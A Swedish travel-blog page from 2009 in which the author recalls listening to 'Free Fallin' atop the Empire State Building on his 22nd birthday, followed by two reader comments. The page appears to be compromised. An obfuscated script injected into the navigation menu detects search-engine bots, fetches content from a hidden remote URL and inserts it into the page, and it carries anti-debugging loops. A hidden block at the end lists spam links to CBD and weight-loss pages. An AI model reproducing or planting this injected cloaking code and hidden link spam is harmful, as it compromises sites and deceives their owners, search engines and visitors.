_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2309" class="post-2309 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-gouda tag-jorden-runt tag-julia-brryyyyyyyynolfssen tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<header class="entry-header">

		<h1 class="entry-title">FREE FALLIN.</h1>
		<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/free-fallin/" title="22:21" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-10T22:21:56+01:00">2009/11/10</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Den<strong> 18 mars 2008</strong> slog jag på <em>&#8220;Tom Petty and the Heartbreakers&#8221;</em> och låten <em>&#8220;Free Fallin&#8221;</em> på <em>Table Mountain</em> med en makalös utsikt över <em>Kapstaden</em> och <em>Kap Horn</em>. Det var 3:e dagen på resan och<strong> <font color="#0000ff">THE ESCAPE</font></strong> försökte spå kommande 600 dagar. Igår åkte lurarna och <em>Tom Petty&#8217;s</em> toner på igen. Denna gång på <em>Empire State Building</em> med en overklig utsikt över <em>Manhattan</em> och dessa 600 dagar dokumenterade i minnet.</p>
<p><a href="http://www.theescape.se/?attachment_id=2312" rel="attachment wp-att-2312" title="erik-22-9-nov-024.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-024.jpg" alt="erik-22-9-nov-024.jpg" /></a></p>
<p><a href="http://www.theescape.se/?attachment_id=2319" rel="attachment wp-att-2319" title="erik-22-9-nov-042.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-042.thumbnail.jpg" alt="erik-22-9-nov-042.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2317" rel="attachment wp-att-2317" title="erik-22-9-nov-038.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-038.thumbnail.jpg" alt="erik-22-9-nov-038.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2318" rel="attachment wp-att-2318" title="erik-22-9-nov-041.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-041.thumbnail.jpg" alt="erik-22-9-nov-041.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2314" rel="attachment wp-att-2314" title="erik-22-9-nov-030.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-030.thumbnail.jpg" alt="erik-22-9-nov-030.jpg" /></a></p>
<p><a href="http://www.theescape.se/?attachment_id=2321" rel="attachment wp-att-2321" title="erik-22-9-nov-049.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-049.jpg" alt="erik-22-9-nov-049.jpg" /></a></p>
<p>Återblick istället för framåtblick och föreställning som blivit verklighet. Med blicken spänd på &#8220;<em>Lower Manhattan</em>&#8221; och rysningar framlockade av ljuv rock konstaterade jag att drömmen blivit infriad, verklig och sann.</p>
<p><a href="http://www.theescape.se/?attachment_id=2315" rel="attachment wp-att-2315" title="erik-22-9-nov-033.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-033.thumbnail.jpg" alt="erik-22-9-nov-033.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2313" rel="attachment wp-att-2313" title="erik-22-9-nov-025.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-025.thumbnail.jpg" alt="erik-22-9-nov-025.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2311" rel="attachment wp-att-2311" title="erik-22-9-nov-020.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-020.thumbnail.jpg" alt="erik-22-9-nov-020.jpg" /></a><a href="http://www.theescape.se/?attachment_id=2310" rel="attachment wp-att-2310" title="erik-22-9-nov-011.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-011.thumbnail.jpg" alt="erik-22-9-nov-011.jpg" /></a></p>
<p><a href="http://www.theescape.se/?attachment_id=2320" rel="attachment wp-att-2320" title="erik-22-9-nov-046.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-046.jpg" alt="erik-22-9-nov-046.jpg" /></a></p>
<p><a href="http://www.theescape.se/?attachment_id=2316" rel="attachment wp-att-2316" title="erik-22-9-nov-034.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/erik-22-9-nov-034.jpg" alt="erik-22-9-nov-034.jpg" /></a></p>
<p>/Erik</p>
<p>*Igår var även min 22 års dag och 2:a födelsedag &#8220;on the road&#8221;. Tack <em>Julia</em> och<em> Emelie</em> för tårta, kinamat och en fantastiskt lyckad dag och kväll.</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="http://www.theescape.se/tag/backpacking/" rel="tag">Backpacking</a><a href="http://www.theescape.se/tag/blogg/" rel="tag">Blogg</a><a href="http://www.theescape.se/tag/brooklyn/" rel="tag">Brooklyn</a><a href="http://www.theescape.se/tag/buss/" rel="tag">Buss</a><a href="http://www.theescape.se/tag/cykel/" rel="tag">Cykel</a><a href="http://www.theescape.se/tag/cykling/" rel="tag">Cykling</a><a href="http://www.theescape.se/tag/empire-state-building/" rel="tag">Empire State Building</a><a href="http://www.theescape.se/tag/erik-ohlson/" rel="tag">Erik Ohlson</a><a href="http://www.theescape.se/tag/gouda/" rel="tag">Gouda</a><a href="http://www.theescape.se/tag/jorden-runt/" rel="tag">Jorden Runt</a><a href="http://www.theescape.se/tag/julia-brryyyyyyyynolfssen/" rel="tag">Julia Brryyyyyyyynolfssen</a><a href="http://www.theescape.se/tag/manhattan/" rel="tag">Manhattan</a><a href="http://www.theescape.se/tag/nattliv/" rel="tag">Nattliv</a><a href="http://www.theescape.se/tag/new-york-city/" rel="tag">New York City</a><a href="http://www.theescape.se/tag/new-york-state/" rel="tag">New York State</a><a href="http://www.theescape.se/tag/nordamerika/" rel="tag">Nordamerika</a><a href="http://www.theescape.se/tag/nyc/" rel="tag">NYC</a><a href="http://www.theescape.se/tag/optio-w60/" rel="tag">Optio W60</a><a href="http://www.theescape.se/tag/pentax/" rel="tag">Pentax</a><a href="http://www.theescape.se/tag/resa/" rel="tag">Resa</a><a href="http://www.theescape.se/tag/resblogg/" rel="tag">Resblogg</a><a href="http://www.theescape.se/tag/reseblogg/" rel="tag">Reseblogg</a><a href="http://www.theescape.se/tag/resor/" rel="tag">Resor</a><a href="http://www.theescape.se/tag/soho/" rel="tag">Soho</a><a href="http://www.theescape.se/tag/sta-travel/" rel="tag">STA Travel</a><a href="http://www.theescape.se/tag/the-escape/" rel="tag">THE ESCAPE</a><a href="http://www.theescape.se/tag/times-square/" rel="tag">Times Square</a><a href="http://www.theescape.se/tag/usa/" rel="tag">USA</a><a href="http://www.theescape.se/tag/vagabond/" rel="tag">Vagabond</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.theescape.se/pre-nyc/" rel="prev"><span class="screen-reader-text">Previous Post:</span>PRE NYC.</a></div><div class="nav-next"><a href="http://www.theescape.se/atlantic-ocean/" rel="next"><span class="screen-reader-text">Next Post:</span>ATLANTIC OCEAN!</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
		<header class="comments-header">

			<h2 class="comments-title">
				2 comments			</h2>

		</header><!-- .comment-header -->

		
		<ol class="comment-list">
					<li id="comment-120864" class="comment even thread-even depth-1">
			<article id="div-comment-120864" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">love</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/free-fallin/#comment-120864"><time datetime="2009-11-11T09:07:54+01:00">2009/11/11 at 09:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Grattis i efterskott! Njut av sista dagarna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/free-fallin/?replytocom=120864#respond' data-commentid="120864" data-postid="2309" data-belowelement="div-comment-120864" data-respondelement="respond" data-replyto="Reply to love" aria-label='Reply to love'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-120867" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-120867" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Björn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/free-fallin/#comment-120867"><time datetime="2009-11-11T09:10:05+01:00">2009/11/11 at 09:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>&#8216;Free fallin&#8217; längst upp på Empire State Building!? Bra att du inte tog det mer bokstavligt. Man vet ju aldrig med dig &#8211; du kunde ju lika gärna haft med en fallskärm.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/free-fallin/?replytocom=120867#respond' data-commentid="120867" data-postid="2309" data-belowelement="div-comment-120867" data-respondelement="respond" data-replyto="Reply to Björn" aria-label='Reply to Björn'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/free-fallin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2309' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d4c8b1d7b6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://sos-skin.com/justcbd/0faCdy9-goldline-cbd-benefits-for-stress-and-pain-relief">goldline cbd benefits for stress and pain relief</a> <a href="https://sos-skin.com/justcbd/2jKu5-zenleaf-cbd-gummies-reviews-spring-2025-s-most-controversial-produc">zenleaf cbd gummies reviews spring 2025 s most controversial produc</a> <a href="https://sos-skin.com/isketo/STcif-coffee-can-help-you-lose-weight-johns-hopkins-coffee-drinkers-lose-3x-more-weigh">coffee can help you lose weight johns hopkins coffee drinkers lose 3x more weigh</a> <a href="https://sos-skin.com/isketo/aWM8we-kevin-james-weight-loss-2025-tips-tricks-transformation-insight">kevin james weight loss 2025 tips tricks transformation insight</a> <a href="https://sos-skin.com/justcbd/YlpR-what-gas-stations-sell-cbd-user-insights-this-holiday-seaso">what gas stations sell cbd user insights this holiday seaso</a> <a href="https://sos-skin.com/belly/FSlUkV-7-remarkable-weight-loss-herbs-for-tea-to-celebrate-this-winter-holiday-">7 remarkable weight loss herbs for tea to celebrate this winter holiday</a> <a href="https://sos-skin.com/belly/zG5y8P-randy-jackson-weight-loss-discovering-his-path-to-well">randy jackson weight loss discovering his path to well</a> <a href="https://sos-skin.com/isketo/w8zM1Jl-fat-burn-exercises-15-minute-routine-that-torches-calories-all-da">fat burn exercises 15 minute routine that torches calories all da</a> <a href="https://sos-skin.com/isketo/uvzb18-jenny-marrs-weight-loss-hgtv-star-25-winter-pounds-in-202">jenny marrs weight loss hgtv star 25 winter pounds in 202</a> <a 